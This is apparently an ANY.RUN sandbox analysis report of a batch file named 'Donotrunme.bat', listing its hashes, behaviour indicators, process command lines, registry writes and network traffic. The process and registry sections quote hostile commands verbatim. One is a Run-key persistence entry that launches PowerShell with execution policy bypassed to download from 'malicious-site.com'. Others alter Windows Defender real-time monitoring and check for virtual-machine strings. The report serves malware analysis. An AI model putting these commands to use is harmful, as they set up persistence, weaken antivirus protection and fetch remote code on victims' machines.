| File name: | Donotrunme.bat |
| Full analysis: | https://app.any.run/tasks/c5d849c9-7fd9-442c-9315-9745d0ce48ad |
| Verdict: | Malicious activity |
| Analysis date: | December 13, 2024, 22:04:15 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Indicators: | |
| MIME: | text/x-msdos-batch |
| File info: | DOS batch file, ASCII text, with very long lines (315), with CRLF line terminators |
| MD5: | 8460965AA12406B199D46B5615A2A7C9 |
| SHA1: | F59421AAA597DD2EC5EE86160E61D15DD76C06C7 |
| SHA256: | 067F750712D73D2F25BA77DDDE182C208492DA0F856875E42825E5189ADFC81E |
| SSDEEP: | 48:wb1+zuPS2lPuLwiG0PeLP6CTm3BWjFwZcSJReCO1g4Er73okjGhd0FVTfkzIk:K1NPRP9Z0PwyMFwCgRMqv7oBmjM |



MALICIOUS
Changes settings for real-time protection
- powershell.exe (PID: 3532)
- powershell.exe (PID: 1760)

Changes the autorun value in the registry
- reg.exe (PID: 2260)
Run PowerShell with an invisible window
- powershell.exe (PID: 1876)
SUSPICIOUS

Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 4872)
Script disables Windows Defender's real-time protection
- cmd.exe (PID: 4872)
Get information on the list of running processes
- cmd.exe (PID: 4872)
Using 'findstr.exe' to search for text patterns in files and output
- cmd.exe (PID: 4872)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 3436)
- powershell.exe (PID: 1876)
Uses REG/REGEDIT.EXE to modify registry
- cmd.exe (PID: 4872)
INFO
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 3532)
- powershell.exe (PID: 3436)
- powershell.exe (PID: 1876)
- powershell.exe (PID: 1760)
Gets data length (POWERSHELL)
- powershell.exe (PID: 1688)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 3532)
- powershell.exe (PID: 1760)
Reads Internet Explorer settings
- powershell.exe (PID: 1688)
Checks proxy server information
- powershell.exe (PID: 1688)
Reads security settings of Internet Explorer
- explorer.exe (PID: 2008)
- OpenWith.exe (PID: 3820)
- calc.exe (PID: 5588)
The process uses the downloaded file
- explorer.exe (PID: 2008)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
144
Monitored processes
24
Malicious processes
1
Suspicious processes
4
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 716 | tasklist | C:\Windows\System32\tasklist.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Lists the current running tasks Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1488 | findstr /i "qemu" | C:\Windows\System32\findstr.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Find String (QGREP) Utility Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||

| 1688 | powershell -Command "Invoke-WebRequest -Uri 'https://www.microsoft.com' -Method GET -Headers @{'User-Agent'='Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537.36'}" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1760 | powershell -Command "Set-MpPreference -DisableRealtimeMonitoring $false" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1876 | powershell -Command "[System.IO.File]::WriteAllText('C:\Windows\System32\payload.enc', [Convert]::ToBase64String([System.Text.Encoding]::UTF8.GetBytes('This is a hidden payload')))"; | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2008 | C:\WINDOWS\explorer.exe /factory,{75dff2b7-6936-4c06-a8bb-676a7b00b24b} -Embedding | C:\Windows\explorer.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Explorer Exit code: 1 Version: 10.0.19041.3758 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2072 | tasklist | C:\Windows\System32\tasklist.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Lists the current running tasks Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2136 | tasklist | C:\Windows\System32\tasklist.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Lists the current running tasks Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2260 | reg add "HKCU\Software\Microsoft\Windows\CurrentVersion\Run" /v "RandomName" /t REG_SZ /d "powershell.exe -ExecutionPolicy Bypass -Command \"[System.Net.ServicePointManager]::SecurityProtocol = [System.Net.SecurityProtocolType]::Tls12; [System.Net.WebClient]::new().DownloadString('http://malicious-site.com')\"" /f | C:\Windows\System32\reg.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Registry Console Tool Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2356 | findstr /i "virtual" | C:\Windows\System32\findstr.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Find String (QGREP) Utility Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
26 801
Read events
26 791
Write events
10
Delete events
0
Modification events
| (PID) Process: | (1688) powershell.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (1688) powershell.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (1688) powershell.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (2260) reg.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run |
| Operation: | write | Name: | RandomName |
Value: powershell.exe -ExecutionPolicy Bypass -Command "[System.Net.ServicePointManager]::SecurityProtocol = [System.Net.SecurityProtocolType]::Tls12; [System.Net.WebClient]::new().DownloadString('http://malicious-site.com')" | |||
| (PID) Process: | (5588) calc.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (5588) calc.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (5588) calc.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (3820) OpenWith.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (3820) OpenWith.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (3820) OpenWith.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
Executable files
0
Suspicious files
3
Text files
15
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3436 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_0hoiloyp.1tw.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 1688 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_vdyxewvm.a42.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 3532 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_ofhcbhw2.smu.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 1688 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_fgyogquz.qlm.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 1688 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\IE\RR3E01RZ\51-40faf7[1].css | text | |
MD5:AFB5C64B13342F6E568093548D0A2A9F | SHA256:238DB52476BF8107E2E851CD3299B071ED5944B570C1603A1EA758A4FADF5F29 | |||
| 1688 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\IE\E4DJRUXW\script[1].js | text | |
MD5:602C381194795DFC124FACDF48492EF1 | SHA256:BF450798FB52E2458A1E10749577E5334F3E1D7907A47FDFEA5430CB71FA19E6 | |||
| 1688 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\IE\KCV3KQBA\RE1Mu3b[1].png | image | |
MD5:9F14C20150A003D7CE4DE57C298F0FBA | SHA256:112FEC798B78AA02E102A724B5CB1990C0F909BC1D8B7B1FA256EAB41BBC0960 | |||
| 1688 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\IE\RR3E01RZ\override[1].htm | text | |
MD5:39A19D0882684989864FA50BCED6A2D1 | SHA256:8FBEDED073249C3611742297EE96A976A95EE113F33B9A422A5D3A7A2DEB63E5 | |||
| 1760 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_hjhkjrmf.11l.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 1688 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\IE\AH8CR9J5\jquery-1.9.1.min[1].js | binary | |
MD5:397754BA49E9E0CF4E7C190DA78DDA05 | SHA256:C12F6098E641AACA96C60215800F18F5671039AECF812217FAB3C0D152F6ADB4 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
11
TCP/UDP connections
30
DNS requests
13
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2624 | svchost.exe | GET | 200 | 2.16.164.106:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
2624 | svchost.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 23.52.120.96:443 | https://www.microsoft.com/ | unknown | — | — | unknown |
4712 | MoUsoCoreWorker.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 23.52.120.96:443 | https://www.microsoft.com/onerfstatics/marketingsites-wcus-prod/west-european/shell/_scrf/css/themes=default.device=uplevel_web_pc/2b-7ae144/7e-3283eb/69-8122fc/86-016699/72-2b1d8c/80-6461e7/2a-d9be59/51-40faf7?ver=2.0 | unknown | — | — | unknown |
— | — | GET | 200 | 184.24.77.23:443 | https://img-prod-cms-rt-microsoft-com.akamaized.net/cms/api/am/imageFileData/RE1Mu3b?ver=5c31 | unknown | image | 3.96 Kb | whitelisted |
— | — | GET | 200 | 23.52.121.26:443 | https://ajax.aspnetcdn.com/ajax/jQuery/jquery-1.9.1.min.js | unknown | s | 90.4 Kb | whitelisted |
— | — | GET | 200 | 23.52.120.96:443 | https://www.microsoft.com/onerfstatics/marketingsites-wcus-prod/shell/_scrf/js/themes=default/54-af9f9f/c0-247156/de-099401/e1-a50eee/e7-954872/d8-97d509/f0-251fe2/46-be1318/77-04a268/11-240c7b/63-077520/a4-34de62/1b-c96630/db-bc0148/dc-7e9864/78-4c7d22/e1-c35781/40-7b7803/cd-23d3b0/6d-1e7ed0/b7-cadaa7/ca-40b7b0/4e-ee3a55/3e-f5c39b/c3-6454d7/f9-7592d3/92-10345d/79-499886/7e-cda2d3/db-f3b1fd/93-283c2d/e0-3c9860/91-97a04f/1f-100dea/33-abe4df/19-c0fae7?ver=2.0&iife=1 | unknown | binary | 128 Kb | whitelisted |
— | — | GET | 200 | 184.24.77.17:443 | https://statics-marketingsites-wcus-ms-com.akamaized.net/statics/override.css?c=7 | unknown | text | 15 b | whitelisted |
— | — | GET | 404 | 152.199.19.160:443 | https://az725175.vo.msecnd.net/scripts/jsll-4.js | unknown | xml | 345 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4712 | MoUsoCoreWorker.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 192.168.100.255:137 | — | — | — | whitelisted |
2624 | svchost.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 2.23.209.179:443 | www.bing.com | Akamai International B.V. | GB | whitelisted |
— | — | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2624 | svchost.exe | 2.16.164.106:80 | crl.microsoft.com | Akamai International B.V. | NL | whitelisted |
2624 | svchost.exe | 88.221.169.152:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
4712 | MoUsoCoreWorker.exe | 88.221.169.152:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
